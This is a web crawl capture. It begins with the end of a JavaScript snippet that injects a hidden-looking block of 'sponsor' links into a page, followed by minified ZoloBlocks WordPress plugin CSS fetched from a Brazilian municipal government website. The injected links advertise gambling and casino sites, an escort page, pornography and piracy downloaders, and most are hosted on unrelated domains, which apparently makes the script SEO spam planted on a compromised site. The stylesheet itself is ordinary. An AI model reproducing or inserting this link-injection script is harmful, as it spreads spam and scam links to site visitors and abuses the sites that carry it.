<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="online casino australia best">online casino australia best</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://theblaakery.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://cellesim.com/" title="esim">Cell eSIM</a></li>
<li><a data-wpl="Reference" href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.letmejerk.com" title="https://www.letmejerk.com">https://www.letmejerk.com</a></li>
<li><a data-wpl="Reference" href="https://www.centralmassmusic.org/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://casaflutuante.com/" title="deneme bonus veren siteler">deneme bonus veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.solepowertech.com/" title="online casino">online casino</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://froggifts.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://tillsonburgtowncentre.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/" title="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/">https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/</a></li>
<li><a data-wpl="Reference" href="https://wefightyourtickets.ca" title="Y2Mate">Y2Mate</a></li>
<li><a data-wpl="Reference" href="https://www.graffiticoiffure.ca" title="TikTok Downloader">TikTok Downloader</a></li>
<li><a data-wpl="Reference" href="https://www.binhsnailsyeg.ca" title="Instagram Downloader">Instagram Downloader</a></li>
<li><a data-wpl="Reference" href="https://alp-plombier.fr" title="Download Lagu">Download Lagu</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/about/" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
<li><a data-wpl="Reference" href="https://filmizlejet.com/" title="film izle">film izle</a></li>
<li><a data-wpl="Reference" href="https://www.dizibox.live/" title="dizi izle">dizi izle</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0
body_size: 26878
content:
:root{--zoloblocks-brand-color:#3f8efc;--zoloblocks-brand-color-hover:#2667ff;--zoloblocks-brand-text-color:#3f8efc;--zoloblocks-brand-button-color:#fff;--zoloblocks-button-border-radius:6px;--zolo-item-border-radius:10px;--zoloblocks-item-bg-color:#fbfdff;--zoloblocks-item-border-color:rgba(12,11,12,.07);--zolo-item-border-width:1px;--zolo-item-border-style:solid;--zoloblocks-item-box-shadow:"";--zoloblocks-bg-color:"";--zoloblocks-bg-gradient:"";--zoloblocks-bg-image:"";--zoloblocks-bg-repeat:"";--zoloblocks-bg-size:"";--zoloblocks-bg-attachment:"";--zoloblocks-bg-position:""}.zolo-appender-btn{align-items:center;background-color:rgba(180,187,197,.36);border:0;border-radius:var(--zoloblocks-button-border-radius);color:#000;cursor:pointer;display:flex;font-size:15px;gap:2px;margin-top:30px;padding:12px 15px;text-transform:capitalize}.zolo-appender-btn svg{display:block;height:24px;width:24px}.zolo-appender-btn:hover{background-color:rgba(180,187,197,.5)}@media screen and (min-width:1025px){.zolo-hide-desktop{display:none!important}}@media screen and (max-width:1024px)and (min-width:768px){.zolo-hide-tab{display:none!important}}@media screen and (max-width:767px){.zolo-hide-mobile{display:none!important}}.wp-admin .zolo-hide-desktop,.wp-admin .zolo-hide-mobile,.wp-admin .zolo-hide-tab{display:block!important;opacity:.5}button[class*=editor-block-list-item-zolo]:before{background-color:#ddd;border-radius:20px;content:url([data-uri]);font-size:9px;height:15px;margin:10px;opacity:.4;padding:2px;position:absolute;right:0;top:0;width:15px}button[class*=editor-block-list-item-zolo]:hover{color:var(--zoloblocks-brand-color)}button[class*=editor-block-list-item-zolo]:hover:before{background-color:#aea6a6;opacity:.8}button[class*=editor-block-list-item-zolo]:hover .block-editor-block-types-list__item-title span{color:var(--zoloblocks-brand-color)}button[class*=editor-block-list-item-zolo]:hover .block-editor-block-types-list__item-icon svg path{fill:var(--zoloblocks-brand-color)}.zolo-dropdown-popover-content .components-popover__content{width:250px}.zolo-block:not(.zolo-entrance-animation),.zolo-block:not(.zolo-entrance-animation):after{transition:all .3s ease-in-out}span.zolo-pro-badge{align-items:center;background:red;border-radius:3px;color:#fff;display:inline-block;font-size:7px;font-weight:700;justify-content:center;line-height:1;margin-left:10px;padding:5.5px;text-transform:uppercase}.wp-admin .zolo-block,.zolo-transform-wrapper{transform:perspective(var(--zolo-transform-perspective,0)) rotate(var(--zolo-transform-rotate,0)) rotateX(var(--zolo-transform-rotateX,0)) rotateY(var(--zolo-transform-rotateY,0)) translate(var(--zolo-transform-translate,0)) translateX(var(--zolo-transform-translateX,0)) translateY(var(--zolo-transform-translateY,0)) scaleX(calc(var(--zolo-transform-flipX, 1)*var(--zolo-transform-scaleX, var(--zolo-transform-scale, 1)))) scaleY(calc(var(--zolo-transform-flipY, 1)*var(--zolo-transform-scaleY, var(--zolo-transform-scale, 1)))) skewX(var(--zolo-transform-skewX,0)) skewY(var(--zolo-transform-skewY,0));transform-origin:var(--zolo-transform-originY) var(--zolo-transform-originX)}.block-editor-block-breadcrumb li{align-items:center}.block-editor-block-breadcrumb__separator{height:30px;width:30px}.block-editor-block-breadcrumb__button.components-button,.block-editor-block-breadcrumb__current{font-size:14px!important;font-weight:600;text-decoration:none}.block-editor-block-breadcrumb__button.components-button:hover{background-color:transparent!important;color:var(--zoloblocks-brand-color)}.block-editor-block-breadcrumb__current{color:var(--zoloblocks-brand-color)!important}.components-popover.zolo-format-popover .components-popover__content{padding:15px;width:250px}td.block-editor-list-view-block__contents-cell[aria-selected=true] svg,td.block-editor-list-view-block__contents-cell[aria-selected=true] svg path{fill:#fff!important}
.zolo-container-variation-picker{border:2px dashed #e0e0e0;box-shadow:none!important;padding:20px}.zolo-container-variation-picker .components-placeholder{box-shadow:none!important}.zolo-container-variation-picker .components-placeholder__label{align-items:center;justify-content:center!important;width:100%}.zolo-container-variation-picker legend.components-placeholder__instructions{text-align:center}.zolo-container-variation-picker fieldset.components-placeholder__fieldset{max-width:100%!important;width:100%!important}.zolo-container-variation-picker .block-editor-block-variation-picker__variation{border:none!important;box-shadow:none!important}.zolo-container-variation-picker button.components-button.block-editor-block-variation-picker__variation.is-secondary.has-icon{background:#f9f9f9;border:1px solid #d4d4d4!important;padding:5px 20px!important}.zolo-container-variation-picker .block-editor-block-variation-picker__variation path{fill:#d4d4d4!important}.zolo-container-variation-picker .block-editor-block-variation-picker.has-many-variations .components-placeholder__fieldset{max-width:100%!important;width:100%!important}.zolo-container-variation-picker .block-editor-block-variation-picker__variations.block-editor-block-variation-picker__variations{display:grid!important;grid-template-columns:repeat(6,1fr)!important;justify-content:center!important;margin:15px auto 0;width:auto!important}.zolo-container-variation-picker .block-editor-block-variation-picker__variations.block-editor-block-variation-picker__variations li{display:block!important;width:100%!important}.zolo-container-variation-picker .components-placeholder__instructions{text-align:center!important;width:100%!important}.block-editor-block-list__block.wp-block-zolo-container.zolo-container-has-children:before{border:0}.block-editor-block-list__block.wp-block-zolo-container:before{border:1px dashed #d5dadf;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.block-editor-block-list__block.wp-block-zolo-container.alignfull.zolo-root-container .zolo-container-inner-blocks-wrap{box-sizing:border-box;display:flex;margin-left:auto!important;margin-right:auto!important;position:relative}.block-editor-block-list__block.wp-block-zolo-container>.block-editor-inner-blocks,.block-editor-block-list__block.wp-block-zolo-container>.block-editor-inner-blocks>.block-editor-block-list__layout,.block-editor-block-list__block.wp-block-zolo-container>.zolo-container-inner-blocks-wrap>.block-editor-inner-blocks,.block-editor-block-list__block.wp-block-zolo-container>.zolo-container-inner-blocks-wrap>.block-editor-inner-blocks>.block-editor-block-list__layout{display:flex;height:100%;width:100%}.block-editor-block-list__block.wp-block-zolo-container .block-editor-block-list__layout .block-list-appender.wp-block button{border:none;box-shadow:none;color:#a0a7ac;font-size:62px}@media only screen and (min-width:1024px){.block-editor-block-list__block.wp-block-zolo-container>.block-editor-inner-blocks>.block-editor-block-list__layout>.wp-block{width:100%}}.editor-styles-wrapper .has-global-padding>.alignfull.wp-block-zolo-container.zolo-root-container{margin-left:auto;margin-right:auto}
body .wp-block-zolo-container>.zolo-container-inner-blocks-wrap,body .wp-block-zolo-container>.zolo-container-inner-blocks-wrap>*,body .wp-block-zolo-container>:not(.wp-block-zolo-container):not(.wp-block){min-width:unset!important;position:relative;width:100%}.wp-block-zolo-container .block-editor-block-list__layout>*{width:100%}.wp-block-zolo-container{box-sizing:border-box}.wp-block-zolo-container figure{margin:0}.wp-block-zolo-container.frontend{box-sizing:border-box;display:flex;position:relative}.wp-block-zolo-container.frontend.alignfull.zolo-root-container .zolo-container-inner-blocks-wrap{box-sizing:border-box;display:flex;margin-left:auto!important;margin-right:auto!important;position:relative;width:100%}.wp-block-zolo-container.frontend.zolo-root-container{margin-block-end:0;margin-block-start:0;margin-left:auto;margin-right:auto}.zolo-container-variation-picker .block-editor-block-variation-picker__variations.block-editor-block-variation-picker__variations>li{margin:0 5px}

.wp-block-zolo-accordion-child{--zolo-child-margin:8px 0 0;--zolo-trigger-padding:24px 20px;--zolo-trigger-gap:10px;--zolo-inner-padding:20px;--zolo-toggle-icon-color:#111;--zolo-toggle-icon-size:16px;border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;margin:var(--zolo-child-margin);overflow:hidden;transition:all .2s ease}.zolo-accordion-item{box-sizing:border-box}.zolo-accordion-item.js-enabled .zolo-accordion-panel{visibility:hidden}.zolo-accordion-item.is-active .zolo-accordion-panel{visibility:visible}.zolo-accordion-item.is-active .zolo-accordion-collapsed-mode{display:none}.zolo-accordion-item.is-active .zolo-accordion-expanded-mode{display:block}.zolo-accordion-wrap .ac-header{margin:0;padding:0}.zolo-accordion-wrap .ac-trigger{align-items:center;background-color:var(--zoloblocks-item-bg-color);border:0;cursor:pointer;display:flex;gap:var(--zolo-trigger-gap);justify-content:space-between;padding:var(--zolo-trigger-padding);transition:color .25s ease;width:100%}.zolo-accordion-wrap .zolo-accordion-head-title{--zolo-head-title-color:#111;color:var(--zolo-head-title-color);font-size:20px;margin:0;text-align:left;transition:all .2s ease}.zolo-accordion-panel{overflow:hidden;transition-property:height,visibility;transition-timing-function:ease}.zolo-accordion-inner{overflow:hidden;padding:var(--zolo-inner-padding)}.zolo-accordion-expanded-mode{display:none}.zolo-accordion-toggle{align-items:center;display:flex;justify-content:center}.zolo-accordion-toggle svg{height:var(--zolo-toggle-icon-size);width:var(--zolo-toggle-icon-size);fill:var(--zolo-toggle-icon-color);display:block}
:root{--primary-color:#000;--secondary-color:#fff;--hover-color:#395ddf;--color-1:#f0f0f0;--color-2:#0000;--color-b1:#266db6;--color-b2:#111;--color-b3:#1a1a1a;--color-b4:#18181a;--color-bg1:#d5edf6;--color-bg2:#6dcff6;--color-bg3:#ffe54c;--color-bg4:#ff013c;--color-bg5:#00e6f6;--color-bg6:#f8f005;--color-bg7:#3dd1e7;--color-bg8:#fee6e3;--color-bg9:#28282d;--color-bg10:hsla(0,0%,100%,.082);--color-bg11:#ff512f;--color-bg-12:#fff5;--color-bg-13:#004dff;--color-bs1:#f09819;--color-ts:#0004;--b:3px;--s:0.45em;--color:#373b44;--slice-0:inset(50% 50% 50% 50%);--slice-1:inset(80% -6px 0 0);--slice-2:inset(50% -6px 30% 0);--slice-3:inset(10% -6px 85% 0);--slice-4:inset(40% -6px 43% 0);--slice-5:inset(80% -6px 5% 0)}.wp-block-zolo-advanced-button{box-sizing:border-box;position:relative;z-index:1}.zolo-advanced-button .zolo-button{background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);box-sizing:border-box;cursor:pointer;position:relative;transition:.2s ease-in;white-space:nowrap}.zolo-advanced-button .zolo-button:hover{background-color:var(--zoloblocks-brand-color-hover)}.zolo-advanced-button .zolo-button-content{color:var(--secondary-color);z-index:1}.zolo-advanced-button .zolo-button-icon{fill:var(--secondary-color)}.zolo-advanced-button .zolo-button{gap:8px;padding:12px 30px}.zolo-advanced-button.button-1 .zolo-button{overflow:hidden}.zolo-advanced-button.button-1 .zolo-button:before{background:#000;clip-path:polygon(0 0,100% 0,100% 100%,0 100%);content:"";height:100%;left:0;position:absolute;top:0;transform-origin:50% 100%;transition:clip-path .2s;transition-timing-function:cubic-bezier(.7,0,.2,1);width:100%}.zolo-advanced-button.button-1 .zolo-button:hover:before{clip-path:polygon(0 0,100% 0,0 0,0 100%);transition-duration:.3s}.zolo-advanced-button.button-1 .zolo-button:hover .zolo-button-content,.zolo-advanced-button.button-1 .zolo-button:hover .zolo__display-icon{animation:MoveUpInitial .2s forwards,MoveUpEnd .2s .2s forwards}.zolo-advanced-button.button-1 .zolo-button .zolo-button-content,.zolo-advanced-button.button-1 .zolo-button .zolo__display-icon{overflow:hidden}.zolo-advanced-button.button-2 .zolo-button{background-color:unset}.zolo-advanced-button.button-2 .zolo-button:after{border:1px solid var(--zoloblocks-brand-color);border-radius:0;transform:scale3d(.85,.65,1);transition:transform .3s cubic-bezier(.2,1,.7,1)}.zolo-advanced-button.button-2 .zolo-button:before{background-color:var(--zoloblocks-brand-color);transition:transform .3s cubic-bezier(.2,1,.7,1)}.zolo-advanced-button.button-2 .zolo-button:after,.zolo-advanced-button.button-2 .zolo-button:before{border-radius:var(--zoloblocks-button-border-radius);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.zolo-advanced-button.button-2 .zolo-button:hover:before{transform:scale3d(.9,.8,1)}.zolo-advanced-button.button-2 .zolo-button:hover:after{transform:scaleX(1)}.zolo-advanced-button.button-3 .zolo-button{overflow:hidden}.zolo-advanced-button.button-3 .zolo-button:before{background:#000;content:"";height:100%;left:0;position:absolute;top:0;transform-origin:100% 50%;transition:transform .3s cubic-bezier(.7,0,.2,1);width:100%}.zolo-advanced-button.button-3 .zolo-button:hover:before{transform:scaleX(0);transform-origin:0 50%}.zolo-advanced-button.button-3 .zolo-button:hover .zolo-button-content,.zolo-advanced-button.button-3 .zolo-button:hover .zolo__display-icon{animation:MoveUpInitial .2s forwards,MoveUpEnd .2s .2s forwards}.zolo-advanced-button.button-3 .zolo-button .zolo-button-content,.zolo-advanced-button.button-3 .zolo-button .zolo__display-icon{overflow:hidden}.zolo-advanced-button.button-4 .zolo-button{box-shadow:6px 0 0 var(--zoloblocks-brand-color-hover);outline:transparent;position:relative}.zolo-advanced-button.button-4 .zolo-button:after{background-color:var(--zoloblocks-brand-color-hover);bottom:0;clip-path:var(--slice-0);content:"ALTERNATE TEXT";display:block;left:0;position:absolute;right:0;text-shadow:-3px -3px 0 var(--color-bg6);top:0}.zolo-advanced-button.button-4 .zolo-button:hover:after{animation:glitch 1s;animation-timing-function:steps(2)}.zolo-advanced-button.button-5 .zolo-button{transform:rotate(-2deg)}.zolo-advanced-button.button-5 .zolo-button:after{border:1px solid var(--primary-color);border-radius:var(--zoloblocks-button-border-radius);bottom:4px;content:"";height:calc(100% - 1px);left:4px;position:absolute;width:calc(100% - 1px)}.zolo-advanced-button.button-5 .zolo-button:hover:after{bottom:2px;left:2px}.zolo-advanced-button.button-6 .zolo-button{background-color:var(--secondary-color);border-radius:15px 225px 255px 15px 15px 255px 225px 15px;border-bottom-left-radius:15px 255px;border-bottom-right-radius:225px 15px;border-style:solid;border-top-left-radius:255px 15px;border-top-right-radius:15px 225px;border-width:2px;box-shadow:15px 28px 25px -18px rgba(0,0,0,.2);touch-action:manipulation}.zolo-advanced-button.button-6 .zolo-button:hover{box-shadow:2px 8px 8px -5px rgba(0,0,0,.3);transform:translate3d(0,2px,0)}.zolo-advanced-button.button-6 .zolo-button-content{color:var(--primary-color)}.zolo-advanced-button.button-6 .zolo-button-icon{fill:var(--primary-color)}.zolo-advanced-button.button-7 .zolo-button,.zolo-advanced-button.button-7 .zolo-button:after{border-radius:var(--zoloblocks-button-border-radius)}.zolo-advanced-button.button-7 .zolo-button:after{background-color:var(--zoloblocks-brand-color-hover);content:"";height:100%;left:0;position:absolute;top:0;transform:translate(8px,8px);transition:transform .2s ease-out;width:100%;z-index:-1}.zolo-advanced-button.button-7 .zolo-button:hover:after{transform:translate(0)}.zolo-advanced-button.button-8{--button-8-color:#000}.zolo-advanced-button.button-8 .zolo-button{position:relative}.zolo-advanced-button.button-8 .zolo-button:after,.zolo-advanced-button.button-8 .zolo-button:before{border:2px solid var(--button-8-color);border-radius:var(--zoloblocks-button-border-radius);content:"";height:100%;pointer-events:none;position:absolute;transition:all .25s ease-out;width:100%;z-index:-1}.zolo-advanced-button.button-8 .zolo-button:before{background-color:var(--button-8-color);left:-6px;top:-6px}.zolo-advanced-button.button-8 .zolo-button:after{bottom:-6px;right:-6px}.zolo-advanced-button.button-8 .zolo-button:hover:before{left:6px;top:6px}.zolo-advanced-button.button-8 .zolo-button:hover:after{bottom:6px;right:6px}.zolo-advanced-button .zolo-button{align-items:center;display:inline-flex;justify-content:center;text-align:center;text-decoration:none}.zolo-advanced-button .zolo-button.top{flex-direction:column-reverse}.zolo-advanced-button .zolo-button.bottom{flex-direction:column}.zolo-advanced-button .zolo-button.left{flex-direction:row-reverse}.zolo-advanced-button .zolo-button.right{flex-direction:row}.zolo-advanced-button .zolo-button-icon{display:block;width:20px}.zolo-advanced-button .zolo__display-icon{display:block;position:relative;z-index:1}.zolo-advanced-button .zolo__display-icon svg{display:block;height:16px;width:16px;fill:#fff;box-sizing:content-box}@keyframes glitch{0%{clip-path:var(--slice-1);transform:translate(-20px,-10px)}10%{clip-path:var(--slice-3);transform:translate(10px,10px)}20%{clip-path:var(--slice-1);transform:translate(-10px,10px)}30%{clip-path:var(--slice-3);transform:translateY(5px)}40%{clip-path:var(--slice-2);transform:translate(-5px)}50%{clip-path:var(--slice-3);transform:translate(5px)}60%{clip-path:var(--slice-4);transform:translate(5px,10px)}70%{clip-path:var(--slice-2);transform:translate(-10px,10px)}80%{clip-path:var(--slice-5);transform:translate(20px,-10px)}90%{clip-path:var(--slice-1);transform:translate(-10px)}to{clip-path:var(--slice-1);transform:translate(0)}}@keyframes MoveUpInitial{to{transform:translate3d(0,-105%,0)}}@keyframes MoveUpEnd{0%{transform:translate3d(0,100%,0)}to{transform:translateZ(0)}}
.wp-block-zolo-advanced-heading{--zolo-subtitle-color:#262729;--zolo-subtitle-margin:0 0 8px;--zolo-main-title-color:#202224;--zolo-ah-title-color:#202224;--zolo-ah-title-margin:0;--zolo-separator-border-width:3px;--zolo-separator-width:80px;--zolo-transparent-heading-margin:0;box-sizing:border-box;position:relative}.wp-block-zolo-advanced-heading .zolo-ah-subtitle{color:var(--zolo-subtitle-color);display:inline-block;font-size:16px;font-weight:500;margin:var(--zolo-subtitle-margin);text-transform:capitalize}.wp-block-zolo-advanced-heading .zolo-transparent-heading-wrap{left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.wp-block-zolo-advanced-heading .zolo-ah-title{margin:var(--zolo-ah-title-margin);position:relative}.wp-block-zolo-advanced-heading .zolo-ah-main-title,.wp-block-zolo-advanced-heading .zolo-ah-title{display:block;font-size:clamp(1.5rem,4vw,2.25rem);font-weight:700;text-transform:capitalize;z-index:1}.wp-block-zolo-advanced-heading .zolo-ah-main-title:hover,.wp-block-zolo-advanced-heading .zolo-ah-title:hover{text-decoration:none}.wp-block-zolo-advanced-heading .zolo-ah-main-title{color:var(--zolo-main-title-color)}.wp-block-zolo-advanced-heading .zolo-ah-title{color:var(--zolo-ah-title-color)}.wp-block-zolo-advanced-heading .zolo-transparent-heading{font-size:clamp(2.25rem,7vw,4.375rem);font-weight:900;margin:var(--zolo-transparent-heading-margin);text-transform:uppercase}.wp-block-zolo-advanced-heading .zolo-ah-separator{border-color:var(--zoloblocks-brand-color);border-width:var(--zolo-separator-border-width);width:var(--zolo-separator-width)}.zolo-block-wrapper{position:relative}.zolo-ah-style-3 .zolo-ah-title{-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-position:50%;background-size:contain}.zolo-separator-wrapper{display:inline-flex}.zolo-transform-origin-top-left{transform-origin:0 0}.zolo-transform-origin-top-center{transform-origin:50% 0}.zolo-transform-origin-top-right{transform-origin:100% 0}.zolo-transform-origin-center-left{transform-origin:0 50%}.zolo-transform-origin-center-right{transform-origin:100% 50%}.zolo-transform-origin-bottom-left{transform-origin:0 100%}.zolo-transform-origin-bottom-center{transform-origin:50% 100%}.zolo-transform-origin-bottom-right{transform-origin:100% 100%}
.wp-block-zolo-advanced-icon-box{--zolo-item-gap:clamp(0.625rem,1.5vw,1rem);--zolo-item-padding:clamp(1.875rem,4vw,2.5rem);--zolo-title-text-color:#2f2f44;--zolo-title-margin:0 0 clamp(0.625rem,1vw,0.75rem);--zolo-desc-text-color:#51515d;--zolo-icon-margin:0 0 clamp(0.938rem,2.3vw,1.3rem);--zolo-icon-img-width:clamp(3.125rem,5vw,3.75rem);--zolo-link-btn-margin:10px 0 0;--zolo-link-btn-gap:8px;--zolo-link-btn-text-color:#141820;--zolo-link-btn-icon-size:16px;--zolo-link-btn-icon-color:#000;--zolo-ribbon-btn-margin:clamp(1.875rem,4vw,2.5rem);--zolo-ribbon-btn-padding:4px 10px;--zolo-ribbon-btn-text-color:#fff;--zolo-ribbon-btn-border-radius:2px;box-sizing:border-box;display:block;position:relative}.wp-block-zolo-advanced-icon-box .zolo-block-item{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-shadow:var(--zoloblocks-item-box-shadow);box-sizing:border-box;display:block;padding:var(--zolo-item-padding);position:relative;transition:all .3s ease}.wp-block-zolo-advanced-icon-box a{text-decoration:none}.wp-block-zolo-advanced-icon-box .zolo-block-title{color:var(--zolo-title-text-color);font-size:clamp(1.25rem,2.5vw,1.3rem);font-weight:700;line-height:1.2;margin:var(--zolo-title-margin)}.wp-block-zolo-advanced-icon-box .zolo-block-desc{color:var(--zolo-desc-text-color);font-size:clamp(.75rem,1.5vw,.875rem)}.wp-block-zolo-advanced-icon-box .zolo-block-icon-wrap{display:inline-block;margin:var(--zolo-icon-margin)}.wp-block-zolo-advanced-icon-box .zolo-block-icon-wrap img{height:auto;width:var(--zolo-icon-img-width)}.wp-block-zolo-advanced-icon-box .zolo__display-icon{align-items:center;box-sizing:content-box;display:flex;font-size:clamp(1.125rem,5vw,2.75rem);height:1em;justify-content:center;width:1em}.wp-block-zolo-advanced-icon-box .zolo__display-icon svg{box-sizing:content-box;display:inline-block;height:1em;transition:.2s ease-in-out;width:1em;fill:var(--zoloblocks-brand-color)}.wp-block-zolo-advanced-icon-box .zolo-block-body-content{position:relative;z-index:1}.wp-block-zolo-advanced-icon-box .zolo-block-link-btn{margin:var(--zolo-link-btn-margin)}.wp-block-zolo-advanced-icon-box .zolo-box-button{align-items:center;color:var(--zolo-link-btn-text-color);display:inline-flex;font-size:14px;font-weight:700;gap:var(--zolo-link-btn-gap);transition:all .3s ease}.wp-block-zolo-advanced-icon-box .zolo-box-button:hover{color:var(--zoloblocks-button-hover-color)}.wp-block-zolo-advanced-icon-box .zolo-box-button svg{height:var(--zolo-link-btn-icon-size);width:var(--zolo-link-btn-icon-size);fill:var(--zolo-link-btn-icon-color);display:block}.wp-block-zolo-advanced-icon-box.iconbox-align-right .zolo-block-item,.wp-block-zolo-advanced-icon-box.style-2 .zolo-block-item{display:flex;grid-gap:var(--zolo-item-gap)}.wp-block-zolo-advanced-icon-box.iconbox-align-right .zolo-block-icon-wrap,.wp-block-zolo-advanced-icon-box.style-2 .zolo-block-icon-wrap{display:flex}.wp-block-zolo-advanced-icon-box.iconbox-align-right .zolo-block-body-content,.wp-block-zolo-advanced-icon-box.style-2 .zolo-block-body-content{width:100%}.wp-block-zolo-advanced-icon-box.iconbox-align-right .zolo-block-item{flex-direction:row-reverse}.wp-block-zolo-advanced-icon-box .zolo-ribbon-btn{background-color:var(--zoloblocks-brand-color);border-radius:var(--zolo-ribbon-btn-border-radius);color:var(--zolo-ribbon-btn-text-color);font-size:12px;margin:var(--zolo-ribbon-btn-margin);padding:var(--zolo-ribbon-btn-padding);position:absolute;top:0}.wp-block-zolo-advanced-icon-box .zolo-ribbon-btn.zolo-ribbon-btn.top__right{right:0}.wp-block-zolo-advanced-icon-box .zolo-ribbon-btn.zolo-ribbon-btn.top__left{left:0}.wp-block-zolo-advanced-icon-box.style-3 .zolo-block-item{--zolo-item-padding:0;overflow:hidden;padding:var(--zolo-desc-text-color)}.wp-block-zolo-advanced-icon-box.style-3 .zolo-block-icon-wrap{--zolo-icon-margin:0;background-color:var(--zoloblocks-brand-color);box-sizing:border-box;margin:var(--zolo-icon-margin);width:100%}.wp-block-zolo-advanced-icon-box.style-3 .zolo-block-icon-wrap img{--zolo-icon-img-width:100%;height:auto;vertical-align:middle;width:var(--zolo-icon-img-width)}.wp-block-zolo-advanced-icon-box.style-3 .zolo-block-body-content{--zolo-content-padding:30px;padding:var(--zolo-content-padding)}.wp-block-zolo-advanced-icon-box.style-3 .zolo__display-icon{margin:auto;padding:100px}.wp-block-zolo-advanced-icon-box.style-3 .zolo__display-icon svg{fill:#fff}
.wp-block-zolo-advanced-image{--zolo-content-padding:50px;--zolo-title-margin:0;--zolo-title-text-color:#fff;--zolo-caption-margin:15px 0 0;--zolo-caption-text-color:#d2d4e3;--zolo-separator-margin:10px 0;--zolo-separator-width:180px;--zolo-separator-border-width:2px 0 0;--zolo-separator-border-color:#fff;--zolo-separator-border-style:solid;--zolo-img-overlay-margin:30px}.wp-block-zolo-advanced-image .zolo-image-block-wrap{display:flex}.wp-block-zolo-advanced-image .zolo-img{max-width:100%;transition:all .35s ease-in-out;vertical-align:middle}.wp-block-zolo-advanced-image .zolo-arrow-icon,.wp-block-zolo-advanced-image .zolo-content-wrap{display:none}.wp-block-zolo-advanced-image .zolo-image-block-inner{position:relative}.wp-block-zolo-advanced-image .zolo-img-wrap{position:relative;transition:transform .35s ease-in-out}.wp-block-zolo-advanced-image .zolo-adi-slide-bottom .zolo-image-block-inner:hover .zolo-img-wrap{transform:translateY(-20px)}.wp-block-zolo-advanced-image .zolo-adi-slide-left .zolo-image-block-inner:hover .zolo-img-wrap{transform:translateX(20px)}.wp-block-zolo-advanced-image .zolo-adi-slide-right .zolo-image-block-inner:hover .zolo-img-wrap{transform:translateX(-20px)}.wp-block-zolo-advanced-image .zolo-adi-slide-top .zolo-image-block-inner:hover .zolo-img-wrap{transform:translateY(20px)}.wp-block-zolo-advanced-image .zolo-adi-zoom .zolo-image-block-inner:hover .zolo-img-wrap{transform:scale(1.05)}.wp-block-zolo-advanced-image .zolo-adi-gray .zolo-img-wrap{filter:grayscale(0);transition:.35s ease-in-out}.wp-block-zolo-advanced-image .zolo-adi-gray .zolo-image-block-inner:hover .zolo-img-wrap{filter:grayscale(100%)}.wp-block-zolo-advanced-image .zolo-adi-blur .zolo-image-block-inner:hover .zolo-img{filter:blur(3px)}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-img-wrap:after,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-img-wrap:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-img-wrap:after{margin:var(--zolo-img-overlay-margin);transition:all .35s ease-in-out;z-index:1}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-img-wrap:before{background:linear-gradient(45deg,#000,transparent);opacity:.2;transition:opacity .35s ease-in-out,background .35s ease-in-out,height .35s ease-in-out,width .35s ease-in-out,transform .35s ease-in-out,-webkit-backdrop-filter .35s ease-in-out;transition:opacity .35s ease-in-out,background .35s ease-in-out,backdrop-filter .35s ease-in-out,height .35s ease-in-out,width .35s ease-in-out,transform .35s ease-in-out;transition:opacity .35s ease-in-out,background .35s ease-in-out,backdrop-filter .35s ease-in-out,height .35s ease-in-out,width .35s ease-in-out,transform .35s ease-in-out,-webkit-backdrop-filter .35s 